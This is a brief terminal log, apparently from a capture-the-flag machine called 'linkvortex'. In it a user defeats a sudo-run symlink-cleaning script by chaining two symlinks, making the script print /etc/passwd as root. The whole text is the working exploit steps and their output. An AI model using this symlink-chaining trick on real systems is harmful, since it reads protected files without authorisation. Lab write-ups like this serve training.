 bob@linkvortex:/tmp/miao$ ln -s /etc/passwd 1.png
bob@linkvortex:/tmp/miao$ CHECK_CONTENT=true sudo /usr/bin/bash /opt/ghost/clean
_symlink.sh 1.png
! Trying to read critical files, removing link [ 1.png ] !
bob@linkvortex:/tmp/miao$ ln -s /etc/passwd 2.png
bob@linkvortex:/tmp/miao$ ln -s /tmp/miao/2.png 1.png
bob@linkvortex:/tmp/miao$ ls -al
total 48
drwxrwxr-x  2 bob  bob   4096 Dec 10 06:10 .
drwxrwxrwt 13 root root 36864 Dec 10 05:50 ..
lrwxrwxrwx  1 bob  bob     15 Dec 10 06:10 1.png -> /tmp/miao/2.png
lrwxrwxrwx  1 bob  bob     11 Dec 10 06:10 2.png -> /etc/passwd
-rw-rw-r--  1 bob  bob      5 Dec 10 05:50 test.txt
bob@linkvortex:/tmp/miao$ CHECK_CONTENT=true sudo /usr/bin/bash /opt/ghost/clean
_symlink.sh 1.png
Link found [ 1.png ] , moving it to quarantine
Content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin